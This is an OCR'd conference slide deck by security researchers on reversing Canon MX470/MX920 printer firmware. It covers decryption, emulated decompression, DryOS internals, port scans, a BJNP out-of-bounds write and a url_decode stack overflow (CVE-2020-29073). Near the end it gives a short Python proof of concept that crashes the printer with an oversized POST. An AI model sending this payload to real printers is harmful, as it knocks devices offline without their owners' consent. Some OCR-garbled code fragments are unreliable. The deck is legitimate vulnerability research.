



#### **Zombies ate my printer's ink Attacking a Canon printer, from firmware gathering to remote code execution**





Sunacktiv and ExaTrack

Rémi Jullian Tristan Pourcelot

#### **Table of contents**







8 Conclusion

**Who are we ?**

Rémi Jullian

Security Researcher at Synacktiv

Synacktiv

- Offensive security company created in 2012
- 90 Ninjas !
- 3 poles : pentest, reverse engineering, development
- 4 sites : Paris, Toulouse, Lyon, Rennes
- **Tristan Pourcelot** 
	- Malware analyst at Exatrack
	- Formerly Security Researcher at Synacktiv
- **ExaTrack** 
	- Defensive security company created in 2018
	- **•** Find attackers in your networkz
	- We are looking for Pokémon hunters!
	- Mostly remote-based, with headquarters in Paris



# $\mathbb{Z}$  ,  $\mathbb{Z}$



#### **Context and objectives**

Why looking at printers security ?

- It can provide a long-term persistence mechanism
- It can be used to perform lateral movement within the internal network
- It can give access to sensitive documents that may be scanned and printed
- It has a wide attack surface
- You probably have one at home
- It's fun :)





#### **Related Work**



- Security researchers from Contextis managed to run Doom on a Canon MG6450<sup>1</sup>
- Exploited firmware encryption weaknesses
- Firmware updates are not signed
- Many security researchers have targeted printers in the past  $({}^2, {}^3)$ ,

1 https://www.contextis.com/us/blog/hacking-canon-pixma-printers-doomed-encryption <sup>2</sup>https://infiltratecon.com/conference/briefings/attacking-xerox-multi-function-printers.html 3 http://hacking-printers.net/wiki/index.php/Main\_Page





#### **Choosing a target**



Canon MX 475

- Last firmware compilation date: 2019/01/10 Firmware MX470 Series v3.100
- USB PID: 0x1774
- **DRYOS version 2.3, release #0049+SMP**



Canon MX 925

Last firmware compilation date: 2019/01/28 Firmware MX920 Series v3.020 USB PID: 0x176b **DRYOS version 2.3, release #0049+SMP**







#### **Obtaining the firmware**

- MX920 / MX470 management web interface allows firmware update
- Firmware update is made over HTTP and supports HTTP Proxy
- Custom HTTP client **IP Client/1.0.0.0**
- **Each firmware has its own hardcoded update URL**
- The ID used in the URL is the USB Product ID



#### USB Product ID from devicehunt.com

**http://gdlp01.c-wss.com/rmds/ij/ijd/ijdupdate/176b.xml http://gdlp01.c-wss.com/rmds/ij/ijd/ijdupdate/1774.xml**







#### **Obtaining the firmware**



**remi@debian:~\$ curl -A 'IP Client/1.0.0.0' \ http://gdlp01.c-wss.com/rmds/ij/ijd/ijdupdate/176b.xml**

```
<?xml version="1.0" encoding="UTF-8" ?>
<update_info>
<version>3.020</version>
<url>http://gdlp01.c-wss.com/gds/6/0400004806/01/176BV3020AN.bin</url>
<size>37127366</size>
</update_info>
```






#### **Obtaining the firmware**

**remi@debian:~\$ curl -A 'IP Client/1.0.0.0' \ http://gdlp01.c-wss.com/gds/6/0400004806/01/176BV3020AN.bin \ -o 176BV3020AN.bin**

#### Firmware file format is unknown

**remi@debian:~\$ file 176BV3020AN.bin 176BV3020AN.bin: data**

Firmware looks encrypted

**remi@debian:~\$ strings -n5 176BV3020AN.bin**

**00000000 01 a1 0b 95 ec dc bb 23 43 bf b2 70 85 21 6a 17 |.......#C..p.!j.| 00000010 61 d1 0f 9e 9f dd 86 19 20 c9 b7 70 86 20 69 10 |a....... ..p. i.| 00000020 62 de 0b 9d 9a dc 86 19 20 c9 b7 06 86 20 69 10 |b....... .... i.| 00000030 62 d5 0b 9c ee de bb 23 43 bf b7 75 f0 56 1f 66 |b......#C..u.V.f| 00000040 14 a1 7f 9e d1 e6 d8 20 42 ba b7 75 84 22 69 10 |....... B..u."i.| 00000050 62 d7 03 94 ec dc bb 23 36 ce c4 00 86 26 69 10 |b......#6....&i.| 00000060 17 a5 7f 9f 9a dc b9 22 36 bc be 06 86 22 60 66 |......."6...."`f| 00000070 17 d2 7a e9 d1 e6 d8 20 42 ba b7 75 84 22 69 10 |..z.... B..u."i.|**





#### **Decrypting the firmware**

- The firmware encryption was documented by *Contextis* in their blogpost.
- XOR based, hardcoded key
- Expected output is based on *SREC*
- Each char can be either a newline (**0x0D**, **0x0A**) or an hex char
- Let's reimplement the cleartext attack!
- $\blacksquare$  At the end, we obtain the key!
- Code available on Synacktiv's Github
- We discovered afterwards that someones already had published a similar tool *<sup>a</sup>*…

*a* https://github.com/leecher1337

```
for each char_index in key:
   for many blocks:
       for each possible_key:
           if block[char_index] ^ possible_key is not possible_char:
              remove possible_key
```




#### **Decrypting the firmware**





Decrypted firmware





#### **Loading the firmware in IDA**



m. baby steps:

- Let's convert it to binary so we can load it!
- ISA identification

```
canon → objcopy -O binary -I srec decrypted.txt decrypted.bin
```

```
canon → binwalk -A decrypted.bin
```








At least the beginning looks like ARM



- Interesting strings can be found Still, most of them look truncated or incomplete  $\blacksquare$  This firmware is probably compressed
- $\blacksquare$  Let's find the decompression routine **IDA** gave us some functions
- **One of them looks interesting!** Strings compressed





```
_BYTE *__fastcall small_decompress_routine(_BYTE *dictionnary, _BYTE *dest, int
         uncompressed_length)
{
 /* ... */
 end = &dest[uncompressed_length];
  do
   /* ... */
   if ( chunk_size )
    {
     v9 = (unsigned __int8)*dictionnary++;
     off = (usingned int)(first_b<sub>yte</sub> \langle \times 28 \rangle \gg 30;src_start = &dest[-v9];
     if ( off = 3)off_ = (unsigned __int8)*dictionnary++;
     src = &src_start[-256 * off_];
     chunk size = chunk size + 1do
      {
       b<sup>\mathbf{v}</sup>te \mathbf{v} \mathbf{x}src++:
       *dest++ = byte;
        --chunk_size_;
      }
     while (chunk size > = 0):
    }
  }
 while ( dest < end );
 return dictionnary;
}
```












We developed a script based on **unicorn** to emulate firmware decompression<sup>4</sup>

```
!/usr/bin/env python3
from unicorn import *
from unicorn.arm_const import *
# ... #
mu = Uc(UC_ARCH_ARM, UC_MODE_ARM|UC_MODE_THUMB)
fw_data = open(FW_PATH, 'rb').read()
mu.mem_map(STACK_ADDR + 1 - STACK_SIZE, STACK_SIZE) # Map stack
mu.mem_map(BASE, 16*1024*1024) # Allocate 16MB for mapping firmware
mu.mem_write(BASE, fw_data) # Map firmware at 0x04000000
# Map buffer for decompressed firmware
mu.mem_map(0x1DF9DE00 & (~(0x1000-1)) , (0x108A780 & (~(0x1000-1))) + 0x2000)
mu.reg_write(UC_ARM_REG_SP, STACK_ADDR & (~(0x1000-1)))
mu.emu_start(0x04220998+1, 0x042209ae)
with open(FW_PATH_UNCOMPRESSED, 'wb') as f:
   memory = mu.mem_read(0x1DF9DE00, 0x108A780)
   f.write(memory)
```
4 https://github.com/synacktiv/canon-tools









Single string compressed



Single string uncompressed





#### **(Re) loading the firmware**

#### Problems:

- We don't know the memory map of the firmware
- We don't know the entry point or base address
- Common problems when reversing firmwares

#### Results:

- **58k functions!**
- Let's start hunting!

#### Solutions:

- Use the offsets in the bootloader to add memory segments
- Rebase the program using the address of the decompressed blob
- Pattern matching for identifying ARM prologs
- Scripting for renaming functions using debug strings



Much better





#### **DryOs**

#### **Realtime Operating System**

- $\blacksquare$  DryOs is a realtime operating system
- Derived from the *µItron* project
- Mostly known for being used in Canon's DSLR
- **Useful information for reversing can be found in the CHDK wiki and in the Magic Lantern project**

#### **Security countermeasures**

- No traces of any countermeasures (be it NX, stack cookies or ASLR)
- $\blacksquare$  Makes the exploitation easy, right?



#### **DryOs - Tasks**

All tasks are defined in a global array Each task references its name More than 350 tasks, but many are empty Tedious to reverse: ● Syscalls ● OS primitives

#### **struct task { int field\_0; int field\_4; void \*lpTaskFunction; int field\_C; int field\_10; int dwStackSize; char \*lpszTaskName; int field\_1C; };**

```
task <0, 0, TASK http+1, 0xA, 0x400, 0, aTskhttpd, 1>; 0x5C
task <0, 0, task http worker0+1, 0xA, 0x3000, 0, aIdTskhttpwork0+3, 1>; 0x5D
task <0, 0, task http worker1+1, 0xA, 0x3000, 0, aIdTskhttpwork1 1+3, \
      1; 0x5E
task <0, 0, sub 1E1B7BF0+1, 0xA, 0x3000, 0, aIdTskhttpwork2+3, 1>; 0x5F
```
HTTP tasks





#### **Table of contents**





Demo

8 Conclusion



#### **Attack surface**

The network attack surface is quite huge

DryOS TCP / IP stack 802.11 stack ٠

Many network services opened

But we had a limited amount of time…

Tried to find Canon custom services Our goal: finding an exploitable vulnerability



#### **Opened TCP ports**

 $\blacksquare$  Scan for all TCP ports<sup>5</sup>

**PORT STATE SERVICE VERSION 80/tcp open http Canon Pixma printer http config (KS\_HTTP 1.0) |\_http-title: Site doesn't have a title. 515/tcp open printer 631/tcp open ipp CUPS 1.4 |\_http-server-header: CUPS/1.4 |\_http-title: 404 Not Found Service Info: Device: printer**



<sup>5</sup>nmap -A -p- <IP>





#### **Opened UDP ports**

#### Scan for all UDP ports<sup>6</sup>

**PORT STATE SERVICE 68/udp open|filtered dhcpc 500/udp open|filtered isakmp 3702/udp open|filtered ws-discovery 5353/udp open zeroconf 8611/udp open canon-bjnp1 8612/udp open canon-bjnp2 8613/udp open canon-bjnp3**



<sup>6</sup>nmap -sU -p- <IP>





#### **Custom HTTP Server**

Following the tasks structure, we identified one task named **tskhttpd**, acting as a "main" HTTP controller

There is also 20 workers tasked named **tskHttpWorkX**

Distinctive **Server** header: **KS\_HTTP/1.0**:

Around 3500 results on *Shodan* :)

Each worker is in charge of parsing the request's elements, such as headers, URL, …

Dispatch is done between pages depending on their URL

Several dozen pages are accessible, defined in a global array of the following structure:

```
struct web_page_handler {
  void *field_0;
  char *base_uri;
  char *filename;
  void *handler;
  int field_10;
  int field_14;
}; Web pages handlers
```

```
web page handler <null zero, aEnglishPagesWi 0, aLanweb07Htm 0, \
                  sub 1E228C84+1, 0, 0>: 0x76
web page handler <null zero, aEnglishPagesWi, aCgiLanCgi, \
                  cgi lan cgi handler+1, 0, 0>: 0x77
web page handler <null zero, aEnglishPagesWi, aCgiWlsCgi, \
                  sub 1E22DD5E+1, 0, 0>; 0x78
web page handler <null zero, aEnglishPagesWi, aCgiIpsCgi, \
                  sub 1E22DD98+1, 0, 0>: 0x79
web page handler <null zero, aEnglishPagesWi, aCgiIpfCgi, \
                  sub 1E22DDD6+1, 0, 0>; 0x7A
web page handler <null zero, aEnglishPagesWi, aCgiOthCgi, \
                  XXX cgi oth VULN+1, 0, 0>; 0x7B
```


#### **BJNP Protocol**

What is **BJNP ?** 

- A proprietary protocol designed by Canon
- Allows printing documents over the network
- Allows LAN service discovery
- Not many resources are available related to this protocol
	- Debian package **cups-backend-bjnp** <sup>7</sup>
	- Nmap script **bjnp-discover.nse** <sup>8</sup>

As this is a proprietary "binary" protocol (i.e handling many "size" fields), it is always a target of choice when looking for Out-Of-Bounds read/write or integer overflow vulnerabilities.

<sup>7</sup>apt source cups-backend-bjnp <sup>8</sup>apt-source nmap-common





#### **BJNP Protocol**

#### Printer model and firmware version enumeration

```
sudo nmap -sU -p 8611,8612 --script bjnp-discover <IP>
8611/udp open canon-bjnp1
  | bjnp-discover:
   | Manufacturer: Canon
   | Model: MX470 series
   | Description: Canon MX470 series
   | Firmware version: 3.100
   |_ Command: BJL,BJRaster3,BSCCe,NCCe,IVEC,IVECPLI
```




#### **Table of contents**









Out-of-band write identified in BJNP over TCP On the MX470 series, BJNP is **only** enabled over UDP We couldn't trigger this bug on our device Maybe exploitable on other Canon devices ?





The BJNP protocol is handled by the following tasks:

- **tskBJNP**
- **tskBJNPPrinterTCP**
- **tskBJNPPrinterUDP**
- **tskBJNPScannerTCP**
- **tskBJNPScannerUDP**

The vulnerability resides in task **tskBJNPPrinterTCP**







Task **tskBJNPPrinterTCP** initializes a context structure for handling BJNP messages The buffer used to store received messages is 0x6000 bytes long It uses **socket**, **bind**, **listen**, **select** and **accept** to handle incoming connections Each incoming TCP chunk is handled in **BJNP\_tcp\_process\_message**





**BJNP\_tcp\_process\_message** reads the 16 bytes structure **bjnp\_header** This structure is defined in **cups-backend-bjnp** package as following

```
struct __attribute__((__packed__)) bjnp_header {
  char BJNP_id[4]; /* string: BJNP */
  uint8_t dev_type; /* 1 = printer, 2 = scanner */
  uint8_t cmd_code; /* command code/response code */
  uint16_t unknown1; /* unknown, always 0? */
  uint16_t seq_no; /* sequence number */
  uint16_t session_id; /* session id for printing */
  uint32_t payload_len; /* length of command buffer */
};
```
If the magic number is valid **BJNP\_tcp\_process\_message** calls a dispatch function The dispatch function calls several routines according to **cmd\_code** value



```
int __fastcall bjnp_tcp_handle_msg_0x01(bjnp_tcp_ctx *ctx)
{
 unsigned int payload_len; // r5
 int v3; // r6
 payload_len = bjnp_read_payload_len((int)ctx->buff_addr);
 binp build response header(ctx->buff addr, 0, 0);
 v3 = bjnp_tcp_send(ctx->sockclient, (int)ctx->buff_addr, 16u);
 if ( bjnp_read_response(ctx, payload_len) != payload_len )
   v3 = -1;
 return v3;
}
```
**bjnp\_read\_payload\_len** returns the field **payload\_len** from the structure **bjnp\_header** This field is specified by the TCP client which sent the header, it is entirely controlled ! It is then used to specify to **bjnp\_read\_response** how many bytes must be read on the socket This gives an OOB write primitive as the destination buffer size is 0x6000



Is this bug exploitable ?

Probably: The BJNP UDP context structure is located near after the BNJP TCP buffer

The size controlled is a 32-bit integer

A scenario could be to override the callback function pointer initialized in **tskBJNPPrinterUDP**

```
int tskBJNPPrinterUDP()
{
 /* ... */
   g_bjnp_udp_ctx.port = 8611;
   g_bjnp_udp_ctx.callback = (int)bjnp_udp_callback;
 /* ... */
}
```




#### **HTTP request Stack based buffer overflow**

- $\blacksquare$  Two targets:  $\bullet$  The main request parsing Custom parsing of user controlled data **Previous vulnerabilities around CGIs:** ● CVE-2013-4615 (DoS in two requests) Steps: **Reverse the handlers** 
	- Identify parsing of user-controlled data

# **I WILL RETURN THE PAST**





#### **HTTP - Typical CGI parsing**

**}**

```
int __fastcall cgi_lan_cgi_handler(){
   // Exercpts from the handler for /English/pages_WinUS/cgi_lan.cgi
   _BYTE lpszLAN_TXT1[128]; // [sp+CCh] [bp-674h] BYREF
   _BYTE *lpszCurrentDataEncoded; // [sp+14Ch] [bp-5F4h]
   //[...]
   lpszCurrentDataEncoded = (g_Vtable)->get_data(g_Vtable, "LAN_OPT1");
   dwLanOPT1 = atoi(lpszLAN_TXT1_encoded);
   // [...]
   if (!dwLanOPT1){
       lpszCurrentDataEncoded = (g_Vtable)->get_data(g_Vtable, "LAN_TXT1");
       url_decode(lpszCurrentDataEncoded, lpszLAN_TXT1);
       // [...]
   }
   // [...]
```
 $\blacksquare$  I like the smell of stack buffers in the morning What happens in this **url\_decode** function?



#### **HTTP - Vulnerable parsing**

**{**

**}**

**}**

```
int __fastcall url_decode(unsigned __int8 *lpszInput, unsigned __int8 *lpszOutput)
 int cur_char; // r0
 char *v5; // r4
 int result; // r0
 char v7[24]; // [sp+0h] [bp-18h] BYREF
 while ( 1 )
  {
   result = *lpszInput; // Return when the parameter is finished
   if ( !*lpszInput )
    break;
   cur_char = *lpszInput;
   if \left( cur char == \frac{1}{2} \left( \right) \left([...] // Convert % encoded characters
    }<br>else if ( cur_char == '&' ) { // Terminate the parameter parsing if we attain the & separator
     ++lpszInput; *lpszOutput++ = 0;
   } else {
                                            if ( cur_char == '+' ) { // Replace + by spaces
       ++lpszInput; *lpszOutput = 0x20;
     } else {
       *lpszOutput = *lpszInput++; // Copy the character
      }
     ++lpszOutput;
  }
*lpszOutput = result;
 return result;
```


#### **HTTP Stack Based Buffer Overflow**

#### **Summary**

**urldecode** does not check boundaries and will happily overwrite whatever is pointed by the second argument

- This function is called 55 times in the binary
- 55 overflows for the price of 1
- *CVE-2020-29073*

#### **POC**

```
Because we love those 'A's
```
Success -> The printer reboots

```
import requests
url = 'http://<TARGET_IP>/English/pages_WinUS/cgi_oth.cgi'
payload = b'A'*512
post_data = { 'OTH_TXT1' : payload }
r = requests.post(url, data=post_data)
```




#### **Table of contents**





Demo

8 Conclusion

# 



